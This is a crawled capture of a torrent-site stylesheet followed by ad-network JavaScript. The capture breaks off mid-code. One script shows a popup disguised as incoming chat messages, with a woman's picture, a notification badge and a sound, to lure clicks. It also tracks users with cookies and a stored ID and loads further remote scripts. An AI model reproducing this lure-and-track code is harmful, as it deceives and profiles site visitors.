Tahoma;padding:10px;width:300px}.fixed{position:fixed;top:10px;z-index:9999}.related{background:none repeat scroll 0 0 #e7e7e7;border:1px solid #DDD;border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}.related-top{background:url(../images/reltop.jpg) repeat-x;border-radius:6px 6px 0 0;height:28px}.related-top h3{color:#FFF;font-family:Calibri;font-size:20px;line-height:22px;padding:0 11px}.related-top h3{color:#FFF;font-family:Calibri;font-size:20px;line-height:22px;padding:0 11px}.imagestory{width:180px;height:180px;padding:3px;float:left;border:1px #d0e3f7 solid;border-radius:100px}.imagest{float:left;width:80px;height:80px;margin:0 10px 8px 0}.rela{border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}

.category-wrap{padding:14px;background:#fff;width:220px;box-shadow:4px 4px 12px rgba(0,0,0,.1);font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.category-wrap h3{font-size:18px;color:rgba(0,0,0,.6);margin:0 0 10px;padding:0 5px;position:relative}.category-wrap ul{list-style:none;margin:0;padding:0}.category-wrap li{margin:5px 0 0}.category-wrap a{text-decoration:none;display:block;font-size:14px;color:rgba(0,0,0,.6);padding:5px;position:relative;transition:.3s linear}.category-wrap a:after{content:font-family:FontAwesome;position:absolute;right:5px;color:#fff;transition:.2s linear}.category-wrap a:hover{font-size:15px;text-decoration:none;color:#ffffff;background-color:#569be6;}.category-wrap a:hover {background-color:#72A8E0;}


.topbutton {
width:80px;
border:2px solid #fff;
background:#72A8E0;
text-align:center;
padding:10px;
position:fixed;
bottom:70px;
right:25px;
cursor:pointer;
color:#fff;
font-family:verdana;
font-size:16px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
}
.fvv{margin-top:25px}
.fvv a{padding:8px;background-color:#72A8E0;border-radius:10px;font-weight:bold;text-decoration:none;color:#FFF !important}

.speedbar{
	margin: 0;
	padding: 10px;
	list-style: none;
}
.speedbar:after{
	content: "";
	display: block;
	clear: both;
}
.speedbar li{
	float: left;
	margin-right: 6px;
	color: #222;
}
.speedbar li.speedbar_sep{
	color: #999;
}

.news {
padding: 12px;
    font: 14px Arial, Helvetica, sans-serif;
    text-align: justify;
    color: #333;
    border-right: 1px solid #DFDFDF;
    border-bottom: 4px solid #DFDFDF;
    border-left: 1px solid #DFDFDF;
    border-radius: 23px;}
	
.linking{position:relative;height:75px;margin-bottom:20px}.linking
div{width:290px;height:75px;position:absolute;top:0}.linking
div.prev{left:0}.linking
div.next{right:0;text-align:right}.linking div
a{text-decoration:none;color:#000;font:normal 12px PTSans,sans-serif;display:block;height:75px;width:290px;position:relative;z-index:1;overflow:hidden;background:transparent url('/templates/fast/images/button-prev-next.png') no-repeat 0 0}.linking div a
em{font-style:normal;display:table-cell;height:75px;width:150px;vertical-align:middle}.linking>div>a>em>span{font-style:normal;color:#F00}.linking div>a>span{font:bold 20px/75px PTSans,sans-serif;color:#000;letter-spacing:.12em;text-transform:uppercase}.linking div.prev>a>span{margin-left:36px;float:left;width:95px}
.linking div.next>a>span{margin-right:36px;float:right;width:95px}
.linking div.next
a{background-position:100% 0}.linking div.prev a:hover{background-position:0 -100px}.linking div.next a:hover{background-position:100% -100px}.linking div.prev a:active{background-position:0 -200px}.linking div.next a:active{background-position:100% -200px}.linking div.prev>a>em{padding:0
5px 0 0px}.linking div.next>a>em{padding:0
9px 0 5px}

.slice{overflow:hidden;position:relative;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)}.slice-btn{margin:20px 0;font-weight:700}.slice-btn span{display:inline-block;cursor:pointer;text-decoration:underline;color:#f0542e}#downinfo{font-family:Cuprum;font-size:12px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}#downtitle{font-family:Cuprum;font-size:16px;font-style:italic;color:#fff;text-shadow:1px 1px rgba(0,0,0,.13)}.download_button{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button:hover{background-position:0 -62px;color:#fff;text-shadow:0 1px 1px #49c2e0}.download_button_mg{display:block;width:256px;height:60px;background:url(../images/torrent.png) no-repeat;position:relative;color:#fff;text-shadow:0 1px 1px #7cb51a}.download_button_mg:hover{background-position:0 -63px;color:#fff;text-shadow:0 1px 1px #49c2e0}.dtatac2{width:276px;height:71px;display:block;float:center;margin:5px 0 0 12px;background:url(../images/mediagetes.png) no-repeat 0 0}.dtatac2:hover{background-position:2px -78px}.footer-text{padding-bottom:5px;text-align:justify}.footer-text img{opacity:.7;float:left;margin:8px 20px 8px 0;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;overflow:hidden}.foo-text{padding-bottom:5px;text-align:justify}.foo-text img{opacity:.4;float:left;margin:8px 5px 8px 0}.imagestorrent{float:left;width:120px;height:140px;margin:0 10px 8px 0}.article-content-block{margin-bottom:21px}table.ftable{font-size:12px;margin-left:5px;border:none}table.ftable tr,table.ftable td{padding:0;margin:0;border:none}table.ftable td{padding:3px 0};
table.ftable .btn{margin:5px 0}table{width:100%}table.torrents img{max-width:inherit;width:inherit;height:inherit}table,td,th{border:1px solid #e6e6e6}table th{padding:2px 10px 1px;vertical-align:middle}table td,table caption{padding:6px 10px}table thead th{text-align:center;color:gray;font-weight:400}table tbody td{-moz-transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out}table tbody tr:first-child td{border-top:0}table.torrents tbody tr:hover td{background:#f0f0f0;-moz-transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out}.td-size{white-space:nowrap}td a{color:#333}td a:hover{color:#0b68b6}single-meta{margin-bottom:28px}.single-meta-list{padding:0;margin:0;list-style:none;background:#dbe1e5;border-radius:3px;border:1px solid #e6e6e6;color:#083a79}.single-meta-lbox{border-radius:5px;border:2px solid #dbe1e5;color:#083a79}.single-meta-item{padding:3px 0 3px 2px;position:relative}.single-meta-item +.single-meta-item{border-top:1px solid #e6e6e6}.single-meta-num{position:absolute;right:16px;top:7px}.single-meta-name{display:inline-block;vertical-align:top;padding:2px 0 0}.single-meta-name:before{content:'';position:relative;vertical-align:top;display:inline-block;width:20px;height:24px;margin:-3px 3px 0 0}.single-meta-name.meta-sead:before{background:url(../images/single-meta-sead.png) no-repeat}.single-meta-name.meta-leech:before{background:url(../images/single-meta-leech.png) no-repeat}.single-meta-name.meta-like:before{background:url(../images/single-meta-like.png) no-repeat}.single-meta-name.meta-see:before{background:url(../images/single-meta-see.png) no-repeat}.single-meta-name.meta-comments:before{background:url(../images/single-meta-comments.png) no-repeat}.single-meta-name.meta-size:before{background:url(../images/single-meta-size.png) no-repeat}.single-meta-name.meta-hesh:before{background:url(../images/single-meta-hesh.png) no-repeat}.single-meta-name.meta-name:before{background:url(../images/single-meta-name.png) no-repeat}.single-meta-name.meta-date:before{background:url(../images/single-meta-date.png) no-repeat}.single-meta-name.meta-sead-date:before{background:url(../images/single-meta-sead-date.png) no-repeat}.link-media-indent{text-align:center;padding-bottom:20px}.download-links{font-size:28px}.link-download{display:inline-block;padding:22px 20px 22px 80px;background:url(../images/ico-download.png) no-repeat 0 0}.link-play{display:inline-block;padding:22px 0 22px 80px;background:url(../images/ico-play.png) no-repeat 0 0}.help{display:inline-block;margin:0 0 0 12px;background:url(../images/ico-help.png) no-repeat 0 0;width:18px;height:18px;font:0/0 serif;color:transparent;text-indent:100%}.link-download2{background:rgba(0,0,0,0) url(../images/download-torrent.png) no-repeat scroll 0 0;display:inline-block;padding:22px 20px 22px 80px}.one_half{float:left;width:49.6%;margin-right:3px}.last{margin-right:0}.title_spoiler,.text_spoiler{background-color:rgba(0,0,0,0.05);border:1px solid #E5E5E5}.title_spoiler{cursor:pointer;margin:4px 0 0;padding:8px 15px;border-radius:4px}.title_spoiler_opened{border-radius:4px 4px 0 0}.text_spoiler{display:none;border-top:0;padding:9px 15px;border-radius:0 0 4px 4px}.bottom-w{background-color:#fff;color:#e3e3e3;padding:5px}.floating{background:#1c1c1c;color:#fff;font:normal normal 14px Tahoma;padding:10px;width:300px}.fixed{position:fixed;top:10px;z-index:9999}.related{background:none repeat scroll 0 0 #F5F5F6;border:1px solid #DDD;border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}.related{background:none repeat scroll 0 0 #F7F7F7;border:1px solid #DDD;border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}.related-top{background:url(../images/reltop.jpg) repeat-x;border-radius:6px 6px 0 0;height:28px}.related-top h3{color:#FFF;font-family:Calibri;font-size:20px;line-height:22px;padding:0 11px}.imagestory{float:left;width:190px;height:190px;margin:0 10px 8px 0}.imagest{float:left;width:60px;height:80px;margin:0 10px 8px 0}.rela{border-radius:0 0 8px 8px;min-height:20px;margin:0 0 8px;padding:5px 10px}

/*Related News*/
.relatednews{display:inline-block; width:19%; vertical-align:top;}
.relatednews img{width:125px; height:140px;}
.relatednews{padding:9px} /* Отступ справа */
.relatednews{margin-bottom:12px;} /* Отступ снизу */


.attachment a{display:inline-block;line-height:35px;background:#0e9244 url(../images/download.png) no-repeat 10px;border-radius:3px;color:#fffdfd;text-shadow:0 1px 0 rgba(0,0,0,0.25);padding:0 18px 0 38px;margin:8px;border-bottom:3px solid #000;transition:background .3s}
.attachment a:hover{background:#008a00 url(../images/download.png) no-repeat 10px}

/* download buttons */

.inner-entry__download-header
{
    color: #32c24d;
    margin-top: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.download-buttons
{
    padding: 0 15px 2px;
}

.download-torrent
{
    color: #fff;
    display: block;
    max-width: 600px;
    margin: 8px auto 0;
}

.download-torrent
{
    background: #32c24d url('../images/download-button-bg_small.png') no-repeat -8px 50%;
    padding: 12px 8px 10px 64px;
}

.download-torrent.download-torrent_mg
{
    background: #005074;
    background: -moz-linear-gradient(left, #005074 0%, #007898 100%);
    background: -webkit-linear-gradient(left, #005074 0%, #007898 100%);
    background: linear-gradient(to right, #005074 0%, #007898 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005074', endColorstr='#007898', GradientType=1 );
    overflow: hidden;
    position: relative;
}

.download-torrent_mg:before
{
    background: url('../images/mg-button-bg_small.png');
    height: 86px;
    margin-top: -43px;
    top: 50%;
    left: 0;
    width: 100px;
}

.download-torrent:hover
{
    background-color: #2cb145;
    color: #fff;
}

.download-torrent.download-torrent_mg:hover
{
    background: #0a4c69;
    background: -moz-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: -webkit-linear-gradient(left, #0a4c69 0%, #046d89 100%);
    background: linear-gradient(to right, #0a4c69 0%, #046d89 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0a4c69', endColorstr='#046d89', GradientType=1 );
}

.download-torrent__name,
.download-torrent__size,
.download-torrent__file-name,
.download-torrent__total-size
{
    position: relative;
    z-index: 1;
}

.download-torrent__name
{
    display: block;
    font-weight: 700;
    line-height: 18px;
    overflow: hidden;
    max-height: 35px;
    text-transform: uppercase;
}

.download-torrent__size,
.download-torrent__file-name
{
    display: block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.download-torrent_mg .download-torrent__file-name
{
    color: #8cbdc8;
}

.download-torrent__on-wide
{
    display: inline-block;
    height: 0;
    overflow: hidden;
    text-indent: -150%;
}

.download-torrent__size
{
    font-size: .875em;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__size
{
    height: auto;
    font-size: .75em;
    margin-top: 6px;
    text-indent: 0;
}

.download-torrent__file-name
{
    color: #b8f8b1;
    font-size: .8125em;
    margin-top: 3px;
}

.download-torrent__total-size
{
    display: block;
    font-size: .75em;
    margin-top: 6px;
    text-transform: uppercase;
}

.download-torrent_mg .download-torrent__total-size
{
    height: 0;
    margin-top: 0;
    text-indent: -150%;
}

.inner-entry__related
{
    border-top: 1px solid #e5e5e5;
    margin-top: 10px;
    padding: 0 15px 25px;
}



.entry__info-download,
.download-torrent,



    

    .download-torrent
    {
        background-image: url('../images/download-button-bg.png');
        background-position: -8px 50%;
        padding-left: 100px;
    }

    .download-torrent_mg:before
    {
        background-image: url('../images/mg-button-bg.png');
        height: 130px;
        margin-top: -65px;
        width: 151px;
    }

    .download-torrent__size
    {
        height: auto;
        text-indent: 0;
    }

    .download-torrent_mg .download-torrent__size
    {
        font-size: .875em;
        margin-top: 0;
    }

    .download-torrent_mg .download-torrent__total-size
    {
        height: auto;
        margin-top: 6px;
        text-indent: 0;
    }
	
    
    .block_section-image
    {
        margin-left: auto;
        margin-right: auto;
        max-width: 459px;
    }

    .download-tutorial__left
    {
        float: left;
        width: 160px;
    }

    .download-tutorial__right
    {
        margin-left: 180px;
    }

}
@media only screen and (max-width: 500px) {
.inner-entry__thanks
{float:none;}
}
@media only screen and (min-width: 560px)
{

    .entry__add > span
    {
        display: inline;
    }

    .inner-entry__seeds,
    .inner-entry__leeches
    {
        width: 165px;
    }

    .download-torrent__on-wide
    {
        display: inline;
        height: auto;
        overflow: visible;
        text-indent: 0;
    }

    
    .entry__info-download,
    .entry__bookmark,
    .entry__info-size
    {
        float: right;
    }

    .entry__info-download
    {
        margin-left: 12px;
    }


    .download-torrent
    {
        padding-right: 15px;
    }

    .download-torrent__file-name
    {
        height: auto;
        margin-right: 180px;
        text-indent: 0;
    }

    .download-torrent__total-size
    {
        float: right;
        margin-top: 3px;
    }

.b-content__collections_item{cursor:pointer;float:left;height:120px;position:relative;width:200px;margin:20px 0 0 10px}
.b-content__collections_item .cover{filter:alpha(opacity=100);opacity:1;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.b-content__collections_item .title-layer{background:#000;background:rgba(0,0,0,0.6);display:block;position:absolute;bottom:0;left:0;width:100%}.b-content__collections_item .title{color:#fff;display:block;font-size:14px;line-height:14px;padding:10px}.b-content__collections_item .num{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-size:16px;font-weight:700;line-height:16px;padding:10px;position:absolute;top:0;right:0}.b-content__collections_item:hover .title{text-decoration:underline}.b-content__collections_item:hover .cover{filter:alpha(opacity=80);opacity:.8}.b-collection__blockinfo{margin-bottom:38px}.b-collection__blockinfo .cover-wrapper{position:relative}.b-collection__blockinfo .cover-overlay{-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,0.9);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,0.9);box-shadow:inset 0 0 20px rgba(0,0,0,0.9);height:100%;position:absolute;top:0;left:0;width:100%}.b-collection__blockinfo .text{color:#444;font-size:14px;line-height:14px;padding-bottom:15px}.b-collection__blockinfo__social_holder_wrapper{margin-bottom:20px}.b-collection__blockinfo__social_grouplink{display:block;height:60px;overflow:hidden}.b-collection__blockinfo__social_holder{background:#e1e289;overflow:hidden;padding:20px}.b-collection__blockinfo__social_holder .share-label{color:#222;font-size:16px;line-height:16px}.b-collection__blockinfo__social_holder .share-list{padding-top:10px}.b-collection__blockinfo__social_holder .share-list .b-share{padding-left:0!important}.b-content__collections_item img{width:200px;height:120px}



--- FILE ---
content_type: image/svg+xml
request_url: https://cs09.ipmainbl.com/files/inpage/arrow.svg
body_size: 1993
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="63" height="42" viewBox="0 0 63 42">
  <image id="Слой_1" data-name="Слой 1" x="2" width="61" height="39" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/present5.js?21069a0.913138594714862
body_size: 10655
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/simple/present.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/exercise/enough.js?18407&u=null&a=0.6958497686324994
body_size: 9885
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/bens/vinos.js?18407&u=17637880428842365176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
